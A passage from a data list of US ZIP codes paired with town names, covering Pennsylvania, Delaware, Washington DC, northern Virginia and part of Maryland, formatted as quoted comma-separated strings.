Matilda, PA","16871, Pottersdale, PA","16872, Rebersburg, PA","16874, Snow Shoe, PA","16875, Spring Mills, PA","16876, Wallaceton, PA","16877, Warriors Mark, PA","16878, West Decatur, PA","16879, Winburne, PA","16881, Woodland, PA","16882, Woodward, PA","16901, Wellsboro, PA","16911, Arnot, PA","16912, Blossburg, PA","16914, Columbia Cross Roads, PA","16915, Coudersport, PA","16917, Covington, PA","16920, Elkland, PA","16921, Gaines, PA","16922, Galeton, PA","16923, Genesee, PA","16925, Gillett, PA","16926, Granville Summit, PA","16927, Harrison Valley, PA","16928, Knoxville, PA","16929, Lawrenceville, PA","16930, Liberty, PA","16932, Mainesburg, PA","16933, Mansfield, PA","16935, Middlebury Center, PA","16936, Millerton, PA","16937, Mills, PA","16938, Morris, PA","16939, Morris Run, PA","16940, Nelson, PA","16941, Genesee, PA","16942, Osceola, PA","16943, Sabinsville, PA","16946, Tioga, PA","16947, Troy, PA","16948, Ulysses, PA","16950, Westfield, PA","17002, Allensville, PA","17003, Annville, PA","17004, Belleville, PA","17005, Berrysburg, PA","17006, Blain, PA","17007, Boiling Springs, PA","17009, Burnham, PA","17010, Campbelltown, PA","17011, Camp Hill, PA","17013, Carlisle, PA","17015, Carlisle, PA","17016, Cornwall, PA","17017, Dalmatia, PA","17018, Dauphin, PA","17019, Dillsburg, PA","17020, Duncannon, PA","17021, East Waterford, PA","17022, Elizabethtown, PA","17023, Elizabethville, PA","17024, Elliottsburg, PA","17025, Enola, PA","17026, Fredericksburg, PA","17027, Grantham, PA","17028, Grantville, PA","17029, Granville, PA","17030, Gratz, PA","17032, Halifax, PA","17033, Hershey, PA","17034, Highspire, PA","17035, Honey Grove, PA","17036, Hummelstown, PA","17037, Ickesburg, PA","17038, Jonestown, PA","17039, Kleinfeltersville, PA","17040, Landisburg, PA","17041, Lawn, PA","17042, Lebanon, PA","17043, Lemoyne, PA","17044, Lewistown, PA","17045, Liverpool, PA","17046, Lebanon, PA","17047, Loysville, PA","17048, Lykens, PA","17049, Mc Alisterville, PA","17050, Mechanicsburg, PA","17051, Mc Veytown, PA","17052, Mapleton Depot, PA","17053, Marysville, PA","17055, Mechanicsburg, PA","17056, Mexico, PA","17057, Middletown, PA","17058, Mifflin, PA","17059, Mifflintown, PA","17060, Mill Creek, PA","17061, Millersburg, PA","17062, Millerstown, PA","17063, Milroy, PA","17064, Mount Gretna, PA","17065, Mount Holly Springs, PA","17066, Mount Union, PA","17067, Myerstown, PA","17068, New Bloomfield, PA","17069, New Buffalo, PA","17070, New Cumberland, PA","17071, New Germantown, PA","17072, New Kingstown, PA","17073, Newmanstown, PA","17074, Newport, PA","17075, Newton Hamilton, PA","17076, Oakland Mills, PA","17077, Ono, PA","17078, Palmyra, PA","17080, Pillow, PA","17081, Plainfield, PA","17082, Port Royal, PA","17083, Quentin, PA","17084, Reedsville, PA","17086, Richfield, PA","17087, Richland, PA","17088, Schaefferstown, PA","17090, Shermans Dale, PA","17093, Summerdale, PA","17094, Thompsontown, PA","17097, Wiconisco, PA","17098, Williamstown, PA","17099, Yeagertown, PA","17101, Harrisburg, PA","17102, Harrisburg, PA","17103, Harrisburg, PA","17104, Harrisburg, PA","17109, Harrisburg, PA","17110, Harrisburg, PA","17111, Harrisburg, PA","17112, Harrisburg, PA","17113, Harrisburg, PA","17120, Harrisburg, PA","17201, Chambersburg, PA","17202, Chambersburg, PA","17210, Amberson, PA","17211, Artemas, PA","17212, Big Cove Tannery, PA","17213, Blairs Mills, PA","17214, Blue Ridge Summit, PA","17215, Burnt Cabins, PA","17217, Concord, PA","17219, Doylesburg, PA","17220, Dry Run, PA","17221, Fannettsburg, PA","17222, Fayetteville, PA","17223, Fort Littleton, PA","17224, Fort Loudon, PA","17225, Greencastle, PA","17228, Harrisonville, PA","17229, Hustontown, PA","17233, Mc Connellsburg, PA","17235, Marion, PA","17236, Mercersburg, PA","17237, Mont Alto, PA","17238, Needmore, PA","17239, Neelyton, PA","17240, Newburg, PA","17241, Newville, PA","17243, Orbisonia, PA","17244, Orrstown, PA","17246, Pleasant Hall, PA","17247, Quincy, PA","17249, Rockhill Furnace, PA","17250, Rouzerville, PA","17251, Roxbury, PA","17252, Saint Thomas, PA","17253, Saltillo, PA","17254, Scotland, PA","17255, Shade Gap, PA","17256, Shady Grove, PA","17257, Shippensburg, PA","17260, Shirleysburg, PA","17261, South Mountain, PA","17262, Spring Run, PA","17263, State Line, PA","17264, Three Springs, PA","17265, Upperstrasburg, PA","17266, Walnut Bottom, PA","17267, Warfordsburg, PA","17268, Waynesboro, PA","17271, Willow Hill, PA","17272, Zullinger, PA","17301, Abbottstown, PA","17302, Airville, PA","17304, Aspers, PA","17306, Bendersville, PA","17307, Biglerville, PA","17309, Brogue, PA","17311, Codorus, PA","17313, Dallastown, PA","17314, Delta, PA","17315, Dover, PA","17316, East Berlin, PA","17317, East Prospect, PA","17318, Emigsville, PA","17319, Etters, PA","17320, Fairfield, PA","17321, Fawn Grove, PA","17322, Felton, PA","17324, Gardners, PA","17325, Gettysburg, PA","17327, Glen Rock, PA","17329, Glenville, PA","17331, Hanover, PA","17339, Lewisberry, PA","17340, Littlestown, PA","17343, Mc Knightstown, PA","17344, Mc Sherrystown, PA","17345, Manchester, PA","17347, Mount Wolf, PA","17349, New Freedom, PA","17350, New Oxford, PA","17352, New Park, PA","17353, Orrtanna, PA","17355, Railroad, PA","17356, Red Lion, PA","17360, Seven Valleys, PA","17361, Shrewsbury, PA","17362, Spring Grove, PA","17363, Stewartstown, PA","17364, Thomasville, PA","17365, Wellsville, PA","17366, Windsor, PA","17368, Wrightsville, PA","17370, York Haven, PA","17371, York New Salem, PA","17372, York Springs, PA","17401, York, PA","17402, York, PA","17403, York, PA","17404, York, PA","17406, York, PA","17407, York, PA","17408, York, PA","17501, Akron, PA","17502, Bainbridge, PA","17505, Bird In Hand, PA","17507, Bowmansville, PA","17508, Brownstown, PA","17509, Christiana, PA","17512, Columbia, PA","17516, Conestoga, PA","17517, Denver, PA","17518, Drumore, PA","17519, East Earl, PA","17520, East Petersburg, PA","17522, Ephrata, PA","17527, Gap, PA","17529, Gordonville, PA","17532, Holtwood, PA","17535, Kinzers, PA","17536, Kirkwood, PA","17538, Landisville, PA","17540, Leola, PA","17543, Lititz, PA","17545, Manheim, PA","17547, Marietta, PA","17550, Maytown, PA","17551, Millersville, PA","17552, Mount Joy, PA","17554, Mountville, PA","17555, Narvon, PA","17557, New Holland, PA","17560, New Providence, PA","17562, Paradise, PA","17563, Peach Bottom, PA","17565, Pequea, PA","17566, Quarryville, PA","17569, Reinholds, PA","17570, Rheems, PA","17572, Ronks, PA","17576, Smoketown, PA","17578, Stevens, PA","17579, Strasburg, PA","17581, Terre Hill, PA","17582, Washington Boro, PA","17584, Willow Street, PA","17601, Lancaster, PA","17602, Lancaster, PA","17603, Lancaster, PA","17606, Lancaster, PA","17701, Williamsport, PA","17702, Williamsport, PA","17721, Avis, PA","17723, Cammal, PA","17724, Canton, PA","17727, Cedar Run, PA","17728, Cogan Station, PA","17729, Cross Fork, PA","17730, Dewart, PA","17731, Eagles Mere, PA","17737, Hughesville, PA","17739, Jersey Mills, PA","17740, Jersey Shore, PA","17742, Lairdsville, PA","17744, Linden, PA","17745, Lock Haven, PA","17747, Loganton, PA","17748, Mc Elhattan, PA","17749, Mc Ewensville, PA","17750, Mackeyville, PA","17751, Mill Hall, PA","17752, Montgomery, PA","17754, Montoursville, PA","17756, Muncy, PA","17758, Muncy Valley, PA","17760, North Bend, PA","17762, Picture Rocks, PA","17763, Ralston, PA","17764, Renovo, PA","17765, Roaring Branch, PA","17768, Shunk, PA","17771, Trout Run, PA","17772, Turbotville, PA","17774, Unityville, PA","17776, Waterville, PA","17777, Watsontown, PA","17778, Westport, PA","17779, Woolrich, PA","17801, Sunbury, PA","17810, Allenwood, PA","17812, Beaver Springs, PA","17813, Beavertown, PA","17814, Benton, PA","17815, Bloomsburg, PA","17820, Catawissa, PA","17821, Danville, PA","17822, Danville, PA","17823, Dornsife, PA","17824, Elysburg, PA","17827, Freeburg, PA","17829, Hartleton, PA","17830, Herndon, PA","17832, Marion Heights, PA","17834, Kulpmont, PA","17835, Laurelton, PA","17836, Leck Kill, PA","17837, Lewisburg, PA","17840, Locust Gap, PA","17841, Mc Clure, PA","17842, Middleburg, PA","17844, Mifflinburg, PA","17845, Millmont, PA","17846, Millville, PA","17847, Milton, PA","17850, Montandon, PA","17851, Mount Carmel, PA","17853, Mount Pleasant Mills, PA","17855, New Berlin, PA","17856, New Columbia, PA","17857, Northumberland, PA","17859, Orangeville, PA","17860, Paxinos, PA","17861, Paxtonville, PA","17862, Penns Creek, PA","17864, Port Trevorton, PA","17865, Potts Grove, PA","17866, Coal Township, PA","17867, Rebuck, PA","17868, Riverside, PA","17870, Selinsgrove, PA","17872, Shamokin, PA","17876, Shamokin Dam, PA","17878, Stillwater, PA","17880, Swengel, PA","17881, Trevorton, PA","17884, Washingtonville, PA","17885, Weikert, PA","17886, West Milton, PA","17887, White Deer, PA","17888, Wilburton, PA","17889, Winfield, PA","17901, Pottsville, PA","17920, Aristes, PA","17921, Ashland, PA","17922, Auburn, PA","17923, Branchdale, PA","17925, Brockton, PA","17929, Cressona, PA","17930, Cumbola, PA","17931, Frackville, PA","17933, Friedensburg, PA","17934, Gilberton, PA","17935, Girardville, PA","17936, Gordon, PA","17938, Hegins, PA","17941, Klingerstown, PA","17943, Lavelle, PA","17944, Llewellyn, PA","17945, Locustdale, PA","17946, Lost Creek, PA","17948, Mahanoy City, PA","17949, Mahanoy Plane, PA","17951, Mar Lin, PA","17952, Mary D, PA","17953, Middleport, PA","17954, Minersville, PA","17957, Muir, PA","17959, New Philadelphia, PA","17960, New Ringgold, PA","17961, Orwigsburg, PA","17963, Pine Grove, PA","17964, Pitman, PA","17965, Port Carbon, PA","17967, Ringtown, PA","17968, Sacramento, PA","17970, Saint Clair, PA","17972, Schuylkill Haven, PA","17974, Seltzer, PA","17976, Shenandoah, PA","17978, Spring Glen, PA","17979, Summit Station, PA","17980, Tower City, PA","17981, Tremont, PA","17982, Tuscarora, PA","17983, Valley View, PA","17985, Zion Grove, PA","18011, Alburtis, PA","18013, Bangor, PA","18014, Bath, PA","18015, Bethlehem, PA","18016, Bethlehem, PA","18017, Bethlehem, PA","18018, Bethlehem, PA","18020, Bethlehem, PA","18030, Bowmanstown, PA","18031, Breinigsville, PA","18032, Catasauqua, PA","18034, Center Valley, PA","18035, Cherryville, PA","18036, Coopersburg, PA","18037, Coplay, PA","18038, Danielsville, PA","18040, Easton, PA","18041, East Greenville, PA","18042, Easton, PA","18045, Easton, PA","18046, East Texas, PA","18049, Emmaus, PA","18051, Fogelsville, PA","18052, Whitehall, PA","18053, Germansville, PA","18054, Green Lane, PA","18055, Hellertown, PA","18056, Hereford, PA","18058, Kunkletown, PA","18059, Laurys Station, PA","18062, Macungie, PA","18063, Martins Creek, PA","18064, Nazareth, PA","18066, New Tripoli, PA","18067, Northampton, PA","18068, Old Zionsville, PA","18069, Orefield, PA","18070, Palm, PA","18071, Palmerton, PA","18072, Pen Argyl, PA","18073, Pennsburg, PA","18074, Perkiomenville, PA","18076, Red Hill, PA","18077, Riegelsville, PA","18078, Schnecksville, PA","18079, Slatedale, PA","18080, Slatington, PA","18081, Springtown, PA","18083, Stockertown, PA","18085, Tatamy, PA","18086, Treichlers, PA","18087, Trexlertown, PA","18088, Walnutport, PA","18091, Wind Gap, PA","18092, Zionsville, PA","18101, Allentown, PA","18102, Allentown, PA","18103, Allentown, PA","18104, Allentown, PA","18105, Allentown, PA","18106, Allentown, PA","18109, Allentown, PA","18195, Allentown, PA","18201, Hazleton, PA","18202, Hazleton, PA","18210, Albrightsville, PA","18211, Andreas, PA","18212, Ashfield, PA","18214, Barnesville, PA","18216, Beaver Meadows, PA","18218, Coaldale, PA","18219, Conyngham, PA","18220, Delano, PA","18221, Drifton, PA","18222, Drums, PA","18223, Ebervale, PA","18224, Freeland, PA","18225, Harleigh, PA","18229, Jim Thorpe, PA","18230, Junedale, PA","18231, Kelayres, PA","18232, Lansford, PA","18234, Lattimer Mines, PA","18235, Lehighton, PA","18237, Mcadoo, PA","18239, Milnesville, PA","18240, Nesquehoning, PA","18241, Nuremberg, PA","18242, Oneida, PA","18244, Parryville, PA","18245, Quakake, PA","18246, Rock Glen, PA","18248, Sheppton, PA","18249, Sugarloaf, PA","18250, Summit Hill, PA","18251, Sybertsville, PA","18252, Tamaqua, PA","18254, Tresckow, PA","18255, Weatherly, PA","18256, Weston, PA","18301, East Stroudsburg, PA","18302, East Stroudsburg, PA","18321, Bartonsville, PA","18322, Brodheadsville, PA","18323, Buck Hill Falls, PA","18324, Bushkill, PA","18325, Canadensis, PA","18326, Cresco, PA","18327, Delaware Water Gap, PA","18328, Dingmans Ferry, PA","18330, Effort, PA","18331, Gilbert, PA","18332, Henryville, PA","18333, Kresgeville, PA","18334, Long Pond, PA","18335, Marshalls Creek, PA","18336, Matamoras, PA","18337, Milford, PA","18340, Millrift, PA","18342, Mountainhome, PA","18343, Mount Bethel, PA","18344, Mount Pocono, PA","18346, Pocono Summit, PA","18347, Pocono Lake, PA","18349, Pocono Manor, PA","18350, Pocono Pines, PA","18351, Portland, PA","18352, Reeders, PA","18353, Saylorsburg, PA","18354, Sciota, PA","18355, Scotrun, PA","18356, Shawnee On Delaware, PA","18357, Skytop, PA","18360, Stroudsburg, PA","18370, Swiftwater, PA","18371, Tamiment, PA","18372, Tannersville, PA","18403, Archbald, PA","18405, Beach Lake, PA","18407, Carbondale, PA","18411, Clarks Summit, PA","18413, Clifford, PA","18414, Dalton, PA","18415, Damascus, PA","18417, Equinunk, PA","18419, Factoryville, PA","18420, Fleetville, PA","18421, Forest City, PA","18424, Gouldsboro, PA","18425, Greeley, PA","18426, Greentown, PA","18427, Hamlin, PA","18428, Hawley, PA","18430, Herrick Center, PA","18431, Honesdale, PA","18433, Jermyn, PA","18434, Jessup, PA","18435, Lackawaxen, PA","18436, Lake Ariel, PA","18437, Lake Como, PA","18438, Lakeville, PA","18439, Lakewood, PA","18441, Lenoxville, PA","18443, Milanville, PA","18444, Moscow, PA","18445, Newfoundland, PA","18446, Nicholson, PA","18447, Olyphant, PA","18451, Paupack, PA","18452, Peckville, PA","18453, Pleasant Mount, PA","18454, Poyntelle, PA","18455, Preston Park, PA","18456, Prompton, PA","18457, Rowland, PA","18458, Shohola, PA","18459, South Canaan, PA","18460, South Sterling, PA","18461, Starlight, PA","18462, Starrucca, PA","18463, Sterling, PA","18464, Tafton, PA","18465, Thompson, PA","18466, Tobyhanna, PA","18469, Tyler Hill, PA","18470, Union Dale, PA","18471, Waverly, PA","18472, Waymart, PA","18473, White Mills, PA","18503, Scranton, PA","18504, Scranton, PA","18505, Scranton, PA","18507, Moosic, PA","18508, Scranton, PA","18509, Scranton, PA","18510, Scranton, PA","18512, Scranton, PA","18517, Taylor, PA","18518, Old Forge, PA","18519, Scranton, PA","18602, Bear Creek, PA","18603, Berwick, PA","18610, Blakeslee, PA","18612, Dallas, PA","18614, Dushore, PA","18615, Falls, PA","18616, Forksville, PA","18617, Glen Lyon, PA","18618, Harveys Lake, PA","18619, Hillsgrove, PA","18621, Hunlock Creek, PA","18622, Huntington Mills, PA","18623, Laceyville, PA","18624, Lake Harmony, PA","18625, Lake Winola, PA","18626, Laporte, PA","18628, Lopez, PA","18629, Mehoopany, PA","18630, Meshoppen, PA","18631, Mifflinville, PA","18632, Mildred, PA","18634, Nanticoke, PA","18635, Nescopeck, PA","18636, Noxen, PA","18640, Pittston, PA","18641, Pittston, PA","18642, Duryea, PA","18643, Pittston, PA","18644, Wyoming, PA","18651, Plymouth, PA","18653, Ransom, PA","18655, Shickshinny, PA","18656, Sweet Valley, PA","18657, Tunkhannock, PA","18660, Wapwallopen, PA","18661, White Haven, PA","18701, Wilkes Barre, PA","18702, Wilkes Barre, PA","18704, Kingston, PA","18705, Wilkes Barre, PA","18706, Wilkes Barre, PA","18707, Mountain Top, PA","18708, Shavertown, PA","18709, Luzerne, PA","18801, Montrose, PA","18810, Athens, PA","18812, Brackney, PA","18814, Burlington, PA","18816, Dimock, PA","18817, East Smithfield, PA","18818, Friendsville, PA","18821, Great Bend, PA","18822, Hallstead, PA","18823, Harford, PA","18824, Hop Bottom, PA","18825, Jackson, PA","18826, Kingsley, PA","18828, Lawton, PA","18829, Le Raysville, PA","18830, Little Meadows, PA","18831, Milan, PA","18832, Monroeton, PA","18833, New Albany, PA","18834, New Milford, PA","18837, Rome, PA","18840, Sayre, PA","18842, South Gibson, PA","18843, South Montrose, PA","18844, Springville, PA","18845, Stevensville, PA","18846, Sugar Run, PA","18847, Susquehanna, PA","18848, Towanda, PA","18850, Ulster, PA","18851, Warren Center, PA","18853, Wyalusing, PA","18854, Wysox, PA","18901, Doylestown, PA","18902, Doylestown, PA","18912, Buckingham, PA","18913, Carversville, PA","18914, Chalfont, PA","18915, Colmar, PA","18917, Dublin, PA","18920, Erwinna, PA","18923, Fountainville, PA","18925, Furlong, PA","18929, Jamison, PA","18930, Kintnersville, PA","18932, Line Lexington, PA","18935, Milford Square, PA","18936, Montgomeryville, PA","18938, New Hope, PA","18940, Newtown, PA","18942, Ottsville, PA","18944, Perkasie, PA","18947, Pipersville, PA","18950, Point Pleasant, PA","18951, Quakertown, PA","18954, Richboro, PA","18955, Richlandtown, PA","18960, Sellersville, PA","18962, Silverdale, PA","18964, Souderton, PA","18966, Southampton, PA","18969, Telford, PA","18970, Trumbauersville, PA","18972, Upper Black Eddy, PA","18974, Warminster, PA","18976, Warrington, PA","18977, Washington Crossing, PA","18980, Wycombe, PA","19001, Abington, PA","19002, Ambler, PA","19003, Ardmore, PA","19004, Bala Cynwyd, PA","19006, Huntingdon Valley, PA","19007, Bristol, PA","19008, Broomall, PA","19009, Bryn Athyn, PA","19010, Bryn Mawr, PA","19012, Cheltenham, PA","19013, Chester, PA","19014, Aston, PA","19015, Brookhaven, PA","19017, Chester Heights, PA","19018, Clifton Heights, PA","19020, Bensalem, PA","19021, Croydon, PA","19022, Crum Lynne, PA","19023, Darby, PA","19025, Dresher, PA","19026, Drexel Hill, PA","19027, Elkins Park, PA","19029, Essington, PA","19030, Fairless Hills, PA","19031, Flourtown, PA","19032, Folcroft, PA","19033, Folsom, PA","19034, Fort Washington, PA","19035, Gladwyne, PA","19036, Glenolden, PA","19038, Glenside, PA","19040, Hatboro, PA","19041, Haverford, PA","19043, Holmes, PA","19044, Horsham, PA","19046, Jenkintown, PA","19047, Langhorne, PA","19050, Lansdowne, PA","19053, Feasterville Trevose, PA","19054, Levittown, PA","19055, Levittown, PA","19056, Levittown, PA","19057, Levittown, PA","19060, Garnet Valley, PA","19061, Marcus Hook, PA","19063, Media, PA","19064, Springfield, PA","19066, Merion Station, PA","19067, Morrisville, PA","19070, Morton, PA","19072, Narberth, PA","19073, Newtown Square, PA","19074, Norwood, PA","19075, Oreland, PA","19076, Prospect Park, PA","19078, Ridley Park, PA","19079, Sharon Hill, PA","19081, Swarthmore, PA","19082, Upper Darby, PA","19083, Havertown, PA","19085, Villanova, PA","19086, Wallingford, PA","19087, Wayne, PA","19090, Willow Grove, PA","19094, Woodlyn, PA","19095, Wyncote, PA","19096, Wynnewood, PA","19102, Philadelphia, PA","19103, Philadelphia, PA","19104, Philadelphia, PA","19106, Philadelphia, PA","19107, Philadelphia, PA","19109, Philadelphia, PA","19111, Philadelphia, PA","19112, Philadelphia, PA","19113, Philadelphia, PA","19114, Philadelphia, PA","19115, Philadelphia, PA","19116, Philadelphia, PA","19118, Philadelphia, PA","19119, Philadelphia, PA","19120, Philadelphia, PA","19121, Philadelphia, PA","19122, Philadelphia, PA","19123, Philadelphia, PA","19124, Philadelphia, PA","19125, Philadelphia, PA","19126, Philadelphia, PA","19127, Philadelphia, PA","19128, Philadelphia, PA","19129, Philadelphia, PA","19130, Philadelphia, PA","19131, Philadelphia, PA","19132, Philadelphia, PA","19133, Philadelphia, PA","19134, Philadelphia, PA","19135, Philadelphia, PA","19136, Philadelphia, PA","19137, Philadelphia, PA","19138, Philadelphia, PA","19139, Philadelphia, PA","19140, Philadelphia, PA","19141, Philadelphia, PA","19142, Philadelphia, PA","19143, Philadelphia, PA","19144, Philadelphia, PA","19145, Philadelphia, PA","19146, Philadelphia, PA","19147, Philadelphia, PA","19148, Philadelphia, PA","19149, Philadelphia, PA","19150, Philadelphia, PA","19151, Philadelphia, PA","19152, Philadelphia, PA","19153, Philadelphia, PA","19154, Philadelphia, PA","19301, Paoli, PA","19310, Atglen, PA","19311, Avondale, PA","19312, Berwyn, PA","19316, Brandamore, PA","19317, Chadds Ford, PA","19319, Cheyney, PA","19320, Coatesville, PA","19330, Cochranville, PA","19333, Devon, PA","19335, Downingtown, PA","19341, Exton, PA","19342, Glen Mills, PA","19343, Glenmoore, PA","19344, Honey Brook, PA","19345, Immaculata, PA","19348, Kennett Square, PA","19350, Landenberg, PA","19352, Lincoln University, PA","19355, Malvern, PA","19358, Modena, PA","19362, Nottingham, PA","19363, Oxford, PA","19365, Parkesburg, PA","19367, Pomeroy, PA","19372, Thorndale, PA","19373, Thornton, PA","19374, Toughkenamon, PA","19375, Unionville, PA","19380, West Chester, PA","19382, West Chester, PA","19383, West Chester, PA","19390, West Grove, PA","19401, Norristown, PA","19403, Norristown, PA","19405, Bridgeport, PA","19406, King Of Prussia, PA","19422, Blue Bell, PA","19425, Chester Springs, PA","19426, Collegeville, PA","19428, Conshohocken, PA","19435, Frederick, PA","19436, Gwynedd, PA","19437, Gwynedd Valley, PA","19438, Harleysville, PA","19440, Hatfield, PA","19442, Kimberton, PA","19444, Lafayette Hill, PA","19446, Lansdale, PA","19453, Mont Clare, PA","19454, North Wales, PA","19456, Oaks, PA","19457, Parker Ford, PA","19460, Phoenixville, PA","19462, Plymouth Meeting, PA","19464, Pottstown, PA","19465, Pottstown, PA","19468, Royersford, PA","19472, Sassamansville, PA","19473, Schwenksville, PA","19474, Skippack, PA","19475, Spring City, PA","19477, Spring House, PA","19492, Zieglerville, PA","19501, Adamstown, PA","19503, Bally, PA","19504, Barto, PA","19505, Bechtelsville, PA","19506, Bernville, PA","19507, Bethel, PA","19508, Birdsboro, PA","19510, Blandon, PA","19511, Bowers, PA","19512, Boyertown, PA","19518, Douglassville, PA","19519, Earlville, PA","19520, Elverson, PA","19522, Fleetwood, PA","19523, Geigertown, PA","19525, Gilbertsville, PA","19526, Hamburg, PA","19529, Kempton, PA","19530, Kutztown, PA","19533, Leesport, PA","19534, Lenhartsville, PA","19535, Limekiln, PA","19536, Lyon Station, PA","19538, Maxatawny, PA","19539, Mertztown, PA","19540, Mohnton, PA","19541, Mohrsville, PA","19543, Morgantown, PA","19544, Mount Aetna, PA","19545, New Berlinville, PA","19547, Oley, PA","19549, Port Clinton, PA","19550, Rehrersburg, PA","19551, Robesonia, PA","19554, Shartlesville, PA","19555, Shoemakersville, PA","19559, Strausstown, PA","19560, Temple, PA","19562, Topton, PA","19564, Virginville, PA","19565, Wernersville, PA","19567, Womelsdorf, PA","19601, Reading, PA","19602, Reading, PA","19604, Reading, PA","19605, Reading, PA","19606, Reading, PA","19607, Reading, PA","19608, Reading, PA","19609, Reading, PA","19610, Reading, PA","19611, Reading, PA","19701, Bear, DE","19702, Newark, DE","19703, Claymont, DE","19706, Delaware City, DE","19707, Hockessin, DE","19709, Middletown, DE","19710, Montchanin, DE","19711, Newark, DE","19713, Newark, DE","19716, Newark, DE","19717, Newark, DE","19720, New Castle, DE","19730, Odessa, DE","19731, Port Penn, DE","19732, Rockland, DE","19733, Saint Georges, DE","19734, Townsend, DE","19735, Winterthur, DE","19736, Yorklyn, DE","19801, Wilmington, DE","19802, Wilmington, DE","19803, Wilmington, DE","19804, Wilmington, DE","19805, Wilmington, DE","19806, Wilmington, DE","19807, Wilmington, DE","19808, Wilmington, DE","19809, Wilmington, DE","19810, Wilmington, DE","19901, Dover, DE","19902, Dover Afb, DE","19904, Dover, DE","19930, Bethany Beach, DE","19931, Bethel, DE","19933, Bridgeville, DE","19934, Camden Wyoming, DE","19936, Cheswold, DE","19938, Clayton, DE","19939, Dagsboro, DE","19940, Delmar, DE","19941, Ellendale, DE","19943, Felton, DE","19944, Fenwick Island, DE","19945, Frankford, DE","19946, Frederica, DE","19947, Georgetown, DE","19950, Greenwood, DE","19951, Harbeson, DE","19952, Harrington, DE","19953, Hartly, DE","19954, Houston, DE","19955, Kenton, DE","19956, Laurel, DE","19958, Lewes, DE","19960, Lincoln, DE","19962, Magnolia, DE","19963, Milford, DE","19964, Marydel, DE","19966, Millsboro, DE","19967, Millville, DE","19968, Milton, DE","19970, Ocean View, DE","19971, Rehoboth Beach, DE","19973, Seaford, DE","19975, Selbyville, DE","19977, Smyrna, DE","19979, Viola, DE","20001, Washington, DC","20002, Washington, DC","20003, Washington, DC","20004, Washington, DC","20005, Washington, DC","20006, Washington, DC","20007, Washington, DC","20008, Washington, DC","20009, Washington, DC","20010, Washington, DC","20011, Washington, DC","20012, Washington, DC","20015, Washington, DC","20016, Washington, DC","20017, Washington, DC","20018, Washington, DC","20019, Washington, DC","20020, Washington, DC","20024, Washington, DC","20032, Washington, DC","20036, Washington, DC","20037, Washington, DC","20045, Washington, DC","20052, Washington, DC","20053, Washington, DC","20057, Washington, DC","20064, Washington, DC","20105, Aldie, VA","20106, Amissville, VA","20109, Manassas, VA","20110, Manassas, VA","20111, Manassas, VA","20112, Manassas, VA","20115, Marshall, VA","20117, Middleburg, VA","20118, Middleburg, VA","20119, Catlett, VA","20120, Centreville, VA","20121, Centreville, VA","20124, Clifton, VA","20129, Paeonian Springs, VA","20130, Paris, VA","20132, Purcellville, VA","20135, Bluemont, VA","20136, Bristow, VA","20137, Broad Run, VA","20139, Casanova, VA","20141, Round Hill, VA","20143, Catharpin, VA","20144, Delaplane, VA","20147, Ashburn, VA","20148, Ashburn, VA","20151, Chantilly, VA","20152, Chantilly, VA","20155, Gainesville, VA","20158, Hamilton, VA","20164, Sterling, VA","20165, Sterling, VA","20166, Sterling, VA","20169, Haymarket, VA","20170, Herndon, VA","20171, Herndon, VA","20175, Leesburg, VA","20176, Leesburg, VA","20180, Lovettsville, VA","20181, Nokesville, VA","20184, Upperville, VA","20186, Warrenton, VA","20187, Warrenton, VA","20190, Reston, VA","20191, Reston, VA","20194, Reston, VA","20197, Waterford, VA","20198, The Plains, VA","20202, Washington, DC","20204, Washington, DC","20228, Washington, DC","20230, Washington, DC","20240, Washington, DC","20245, Washington, DC","20260, Washington, DC","20317, Washington, DC","20319, Washington, DC","20373, Naval Anacost Annex, DC","20390, Washington, DC","20405, Washington, DC","20418, Washington, DC","20427, Washington, DC","20506, Washington, DC","20510, Washington, DC","20520, Washington, DC","20535, Washington, DC","20540, Washington, DC","20551, Washington, DC","20553, Washington, DC","20560, Washington, DC","20565, Washington, DC","20566, Washington, DC","20593, Washington, DC","20601, Waldorf, MD","20602, Waldorf, MD","20603, Waldorf, MD","20606, Abell, MD","20607, Accokeek, MD","20608, Aquasco, MD","20609, Avenue, MD","20611, Bel Alton, MD","20612, Benedict, MD","20613, Brandywine, MD","20615, Broomes Island, MD","20616, Bryans Road, MD","20617, Bryantown, MD","20618, Bushwood, MD","20619, California, MD","20620, Callaway, MD","20621, Chaptico, MD","20622, Charlotte Hall, MD","20623, Cheltenham, MD","20624, Clements, MD","20625, Cobb Island, MD","20626, Coltons Point, MD","20628, Dameron, MD","20629, Dowell, MD","20630, Drayden, MD","20632, Faulkner, MD","20634, Great Mills, MD","20636, Hollywood, MD","20637, Hughesville, MD","20639, Huntingtown, MD","20640, Indian Head, MD","20645, Issue, MD","20646, La Plata, MD","20650, Leonardtown, MD","20653, Lexington Park, MD","20657, Lusby, MD","20658, Marbury, MD","20659, Mechanicsville, MD","20660, Morganza, MD","20662, Nanjemoy, MD","20664, Newburg, MD","20667, Park Hall, MD","20670, Patuxent River, MD","20674, Piney Point, MD","20675, Pomfret, MD","20676, Port Republic, MD","20677, Port Tobacco, MD","20678, Prince Frederick, MD","20680, Ridge, MD","20684, Saint Inigoes, MD","20685, Saint Leonard, MD","20686, Saint Marys City, MD","20687, Scotland, MD","20688, Solomons, MD","20689, Sunderland, MD","20690, Tall Timbers, MD","20692, Valley Lee, MD","20693, Welcome, MD","20695, White Plains, MD","20701, Annapolis Junction, MD","20705, Beltsville, MD","20706, Lanham, MD","20707, Laurel, MD","20708, Laurel, MD","20710, Bladensburg, MD","20711, Lothian, MD","20712, Mount Rainier, MD","20714, North Beach, MD","20715, Bowie, MD","20716, Bowie, MD","20720, Bowie, MD","20721, Bowie, MD","20722, Brentwood, MD","20723, Laurel, MD","20724, Laurel, MD","20732, Chesapeake Beach, MD","20733, Churchton, MD","20735, Clinton, MD","20736, Owings, MD","20737, Riverdale, MD","20740, College Park, MD","20742, College Park, MD","20743, Capitol Heights, MD","20744, Fort Washington, MD","20745, Oxon Hill, MD","20746, Suitland, MD","20747, District Heights, MD","20748, Temple Hills, MD","20751, Deale, MD","20754, Dunkirk, MD","20755, Fort George G Meade, MD","20758, Friendship, MD","20759, Fulton, MD","20762, Andrews Air Force Base, MD","20763, Savage, MD","20764, Shady Side, MD","20765, Galesville, MD","20769, Glenn Dale, MD","20770, Greenbelt, MD","20772, Upper Marlboro, MD","20774, Upper Marlboro, MD","20776, Harwood, MD","20777, Highland, MD","20778, West River, MD","20779, Tracys Landing, MD","20781, Hyattsville, MD","20782, Hyattsville, MD","20783, Hyattsville, MD","20784, Hyattsville, MD","20785, Hyattsville, MD","20794, Jessup, MD","20812, Glen Echo, MD","20814, Bethesda, MD","20815, Chevy Chase, MD","20816, Bethesda, MD","20817, Bethesda, 